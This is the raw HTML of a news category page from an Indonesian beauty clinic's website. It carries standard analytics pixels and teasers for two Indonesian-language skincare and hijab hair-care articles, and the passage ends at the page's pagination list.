

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/news/category/4
body_size: 10321
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->
    <script language="javascript">
      document.onmousedown=disableclick;
      status="";
      function disableclick(event) {
        if(event.button==2)
         {
           alert(status);
           return false;    
         }
      }
    </script>

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php"  oncontextmenu="return false" style="-webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/news-category-4-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/news-category-4-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->
        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Tips & Lifestyle</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/news">News</a></li><li>Category : Tips & Lifestyle</li>            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : end -->
        
        <!-- CONTAINER : begin -->
        <div class="container">
          <div class="row">
            <div class="col-md-8">
              
              <!-- PAGE CONTENT : begin -->
              <div id="page-content">

                <!-- BLOG LIST : begin -->
                <div class="blog-list">
                    <a href="https://larissa.co.id/tulisankita" class="c-button">Tulis Artikel</a>
                  <article class="post type-post status-publish format-image has-post-thumbnail hentry category-fashion category-personal tag-text">

                    <!-- ARTICLE IMAGE : begin -->
                    <div class="article-image">
                      <a href="https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar"><img src="https://larissa.co.id/upload/news/uFYDQODLxuOZzUBVbKMG.jpg" data-hires="https://larissa.co.id/upload/news/uFYDQODLxuOZzUBVbKMG.jpg" alt="5 Cara Merawat Rambut Berhijab Agar Tetap Segar"></a>
                    </div>
                    <!-- ARTICLE IMAGE : begin -->

                    <!-- ARTICLE HEADER : begin -->
                    <header class="article-header">
                      <span class="article-date">29 September 2022 @ 10:21 AM</span>
                      <h2 class="article-title m-secondary-font"><a href="https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar">5 Cara Merawat Rambut Berhijab Agar Tetap Segar</a></h2>
                    </header>
                    <!-- ARTICLE HEADER : end -->

                    <!-- ARTICLE CONTENT : begin -->
                    <div class="article-content various-content">
                      <div class="lead">
                        <p>Yuk Tim Hijabers Wajib Baca Sampai Habis !</p>
                      </div>
                      <p><p style="text-align:justify">Rambut merupakan salah satu aset penting bagi para perempuan. Karena memiliki rambut yang bagus, sehat, dan berkilau dapat membuat kepercayaan para wanita meningkat tak terkecuali bagi para perempuan yang berhijab  Ketika memakai hijab, bukan berarti kamu terlepas dari <a href="https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar" class="more-link">[Baca Selengkapnya...]</a></p>
                      <div class="lead" style="position: relative; padding-top: 20px; padding-bottom: 10px;">
                        <!--SHARE BUTTONS-->
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/facebook.png" style="height: 30px; position: absolute; right: 45px; bottom: 10px;" onclick="fbShare('https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar', '5 Cara Merawat Rambut Berhijab Agar Tetap Segar | Larissa', '5 Cara Merawat Rambut Berhijab Agar Tetap Segar | Larissa', 'https://larissa.co.id/comp/images/logotrans2.png', 520, 350);">
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/twitter.png" style="height: 30px; position: absolute; right: 10px; bottom: 10px;" onclick="window.open('http://twitter.com/share?text=5 Cara Merawat Rambut Berhijab Agar Tetap Segar - Larissa&url=https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar&via=LarissaInfo&related=Larissa','twitter','width=600,height=400')">
                        <a href="whatsapp://send?text=https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar" data-action="share/whatsapp/share"><img src="https://larissa.co.id/upload/news/buttons/whatsapp.png" style="height: 30px; position: absolute; right: 80px; bottom: 10px;"></a>
                      </div>
                    </div>
                    <!-- ARTICLE CONTENT : end -->

                    <!-- ARTICLE FOOTER : begin -->
                    <footer class="article-footer">
                      <ul class="article-info">

                        <!-- CATEGORIES : begin -->
                        <li class="categories">
                          <a href="https://larissa.co.id/news/category/4">Tips & Lifestyle</a>                        </li>
                        <!-- CATEGORIES : end -->

                        <!-- COMMENTS : begin -->
                        <li class="comments">
                          <a href="https://larissa.co.id/news/detail/1065#comments">Comments (0)</a>
                        </li>
                        <!-- COMMENTS : end -->

                      </ul>
                      <p class="article-more">
                        <a href="https://larissa.co.id/news/detail/1065/5-cara-merawat-rambut-berhijab-agar-tetap-segar" class="c-button">Read More</a>
                      </p>
                    </footer>
                    <!-- ARTICLE FOOTER : end -->

                  </article>
                  <article class="post type-post status-publish format-image has-post-thumbnail hentry category-fashion category-personal tag-text">

                    <!-- ARTICLE IMAGE : begin -->
                    <div class="article-image">
                      <a href="https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash"><img src="https://larissa.co.id/upload/news/iDnEweimxKfxkKnGCAjo.jpg" data-hires="https://larissa.co.id/upload/news/iDnEweimxKfxkKnGCAjo.jpg" alt="3 Kesalahan Sepele Saat Mencuci Muka dengan Facial Wash"></a>
                    </div>
                    <!-- ARTICLE IMAGE : begin -->

                    <!-- ARTICLE HEADER : begin -->
                    <header class="article-header">
                      <span class="article-date">21 September 2022 @ 10:48 AM</span>
                      <h2 class="article-title m-secondary-font"><a href="https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash">3 Kesalahan Sepele Saat Mencuci Muka dengan Facial Wash</a></h2>
                    </header>
                    <!-- ARTICLE HEADER : end -->

                    <!-- ARTICLE CONTENT : begin -->
                    <div class="article-content various-content">
                      <div class="lead">
                        <p>Jangan disepelekan ya, Bestie !</p>
                      </div>
                      <p><p style="text-align:justify">Tahukah kamu bahwa setelah seharian beraktivitas, kulit wajah tentu akan terpapar debu, polusi, dan kotoran. Oleh karena itu, penting untuk membersihkan wajah agar bersih sekaligus menjaga kelembaban dan mencegah masalah kulit.</p>

<p <a href="https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash" class="more-link">[Baca Selengkapnya...]</a></p>
                      <div class="lead" style="position: relative; padding-top: 20px; padding-bottom: 10px;">
                        <!--SHARE BUTTONS-->
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/facebook.png" style="height: 30px; position: absolute; right: 45px; bottom: 10px;" onclick="fbShare('https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash', '3 Kesalahan Sepele Saat Mencuci Muka dengan Facial Wash | Larissa', '3 Kesalahan Sepele Saat Mencuci Muka dengan Facial Wash | Larissa', 'https://larissa.co.id/comp/images/logotrans2.png', 520, 350);">
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/twitter.png" style="height: 30px; position: absolute; right: 10px; bottom: 10px;" onclick="window.open('http://twitter.com/share?text=3 Kesalahan Sepele Saat Mencuci Muka dengan Facial Wash - Larissa&url=https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash&via=LarissaInfo&related=Larissa','twitter','width=600,height=400')">
                        <a href="whatsapp://send?text=https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash" data-action="share/whatsapp/share"><img src="https://larissa.co.id/upload/news/buttons/whatsapp.png" style="height: 30px; position: absolute; right: 80px; bottom: 10px;"></a>
                      </div>
                    </div>
                    <!-- ARTICLE CONTENT : end -->

                    <!-- ARTICLE FOOTER : begin -->
                    <footer class="article-footer">
                      <ul class="article-info">

                        <!-- CATEGORIES : begin -->
                        <li class="categories">
                          <a href="https://larissa.co.id/news/category/4">Tips & Lifestyle</a>                        </li>
                        <!-- CATEGORIES : end -->

                        <!-- COMMENTS : begin -->
                        <li class="comments">
                          <a href="https://larissa.co.id/news/detail/1055#comments">Comments (0)</a>
                        </li>
                        <!-- COMMENTS : end -->

                      </ul>
                      <p class="article-more">
                        <a href="https://larissa.co.id/news/detail/1055/3-kesalahan-sepele-saat-mencuci-muka-dengan-facial-wash" class="c-button">Read More</a>
                      </p>
                    </footer>
                    <!-- ARTICLE FOOTER : end -->

                  </article>
                </div>
                <!-- BLOG LIST : end -->
                
                <ul class="c-pagination">
